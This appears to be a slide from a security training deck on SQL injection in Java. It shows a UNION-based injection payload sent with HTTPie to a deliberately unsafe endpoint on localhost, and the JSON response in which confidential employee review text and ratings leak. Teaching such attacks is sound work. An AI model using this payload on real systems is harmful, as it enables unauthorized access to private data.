 SQLi in JAVA (Cont.)

http http://localhost:8080/filterUserGlobalAccessUnSafe name=="Bilbo' union all select 1, concat(review,'-----',rating),review, 'STAFF' from management.employee_review where '1'='1"

1 HTTP/1.1 200
2 Connection: keep-alive
3 Content-Type: application/json
4 Keep-Alive: timeout=60
5 Transfer-Encoding: chunked
6
7 [
8 {
9 "id": 1,
10 "name": "Bilbo",
11 "role": "MANAGER"
12 },
13 {
14 "id": 1,
15 "name": "Good performance-----5",
16 "role": "STAFF"
17 },
18 {
19 "id": 1,
20 "name": "okay performance-----3",
21 "role": "STAFF"
22 }
23 ]